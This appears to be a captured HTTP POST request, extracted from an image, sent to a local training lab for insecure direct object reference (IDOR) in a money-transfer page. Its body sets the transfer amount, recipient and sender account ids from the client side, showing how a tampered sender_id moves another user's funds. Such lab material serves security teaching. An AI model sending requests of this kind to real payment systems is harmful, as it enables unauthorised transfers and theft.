 1 POST /lab/idor/money-transfer/index.php?message=success HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://localhost:8080
10 Connection: close
11 Referer: http://localhost:8080/lab/idor/money-transfer/index.php?message=success
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 transfer_amount=500&recipient_id=1&sender_id=2